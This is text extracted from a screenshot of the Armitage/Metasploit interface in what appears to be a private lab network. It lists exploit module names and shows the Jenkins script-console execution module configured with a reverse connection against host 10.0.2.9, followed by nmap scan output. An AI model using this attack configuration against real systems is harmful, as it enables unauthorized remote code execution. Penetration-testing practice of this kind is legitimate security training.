 1 2 3 4
3
10:14
Armitage
Armitage View Hosts Attacks Workspaces Help
horizontcms_upload_exec
hp_sitescope_issuesiebelcmd
hp_sitescope_uploadfileshandler
hp_sys_mgmt_exec
hyperic_hq_script_console
ibm_openadmin_tool_soap_welcomeserver_exec
ispconfig_php_exec
jboss_bshdeployer
jboss_deploymentfilerepository
jboss_invoke_deploy
jboss_maindeployer
jboss_seam_upload_exec
jenkins_metaprogramming
jenkins_script_console
jenkins_xstream_deserialize
jetbrains_teamcity_rce_cve_2023_42793
jetbrains_teamcity_rce_cve_2024_27198
jira_hipchat_template
jira_plugin_upload
joomla_http_header_rce
kong_gateway_admin_api_rce
10.0.2.8
10.0.2.1
10.0.2.4
10.0.2.9
Attack 10.0.2.9
Jenkins-CI Script-Console Java Execution
This module uses the Jenkins-CI Groovy script console to execute OS commands using Java.
Option Value
API_TOKEN
EXE::Custom +
LHOST 10.0.2.8
LPORT 23479
PASSWORD +
Proxies
RHOSTS + 10.0.2.9
RPORT 8484
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /jenkins
URIPATH
USERNAME +
VHOST
Targets: 0 => Windows
Use a reverse connection
Show advanced options
Launch
Console X nmap X exploit X exploit X nmap X
[*] Nmap: SF:t,4F,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/plain;\x20charset
[*] Nmap: SF:=UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(FourOhFourRequest,A9,"HTTP/1
[*] Nmap: SF:\.0\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset
[*] Nmap: SF:=UTF-8\r\nContent-Length:\x2080\r\n\r\nNo\x20handler\x20found\x20for\x2
[*] Nmap: SF:0uri\x20\[/nice%20ports%2C/Tri%6Eity\.txt%2ebak\]\x20and\x20method\x20\
[*] Nmap: SF:[GET\]")%r(SIPOptions,4F,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20te
[*] Nmap: SF:xt/plain;\x20charset=UTF-8\r\nContent-Length:\x200\r\n\r\n");
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: Initiating NSE at 09:56
[*] Nmap: Completed NSE at 09:56, 0.00s elapsed
[*] Nmap: Initiating NSE at 09:56
[*] Nmap: Completed NSE at 09:56, 0.00s elapsed
[*] Nmap: Initiating NSE at 09:56
[*] Nmap: Completed NSE at 09:56, 0.00s elapsed
[*] Nmap: Post-scan script results:
[*] Nmap: | clock-skew:
[*] Nmap: |   1h00m01s:
[*] Nmap: |     10.0.2.4
[*] Nmap: |_    10.0.2.9
[*] Nmap: Read data files from: /usr/bin/../share/nmap
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 256 IP addresses (4 hosts up) scanned in 166.74 seconds
msf6 >